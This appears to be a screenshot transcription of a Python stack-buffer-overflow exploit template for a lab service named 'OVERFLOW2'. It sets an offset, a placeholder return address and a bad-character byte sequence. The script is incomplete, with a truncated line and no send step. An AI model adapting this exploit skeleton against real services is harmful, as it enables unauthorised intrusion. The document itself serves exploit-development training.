 GNU nano 5.4 exploit.py
import socket
ip = "192.168.43.57"
port = 1337
prefix = "OVERFLOW2 "
offset = 634
overflow = "A" * offset
retn = "BBBB"
padding = ""
payload = "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13>
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix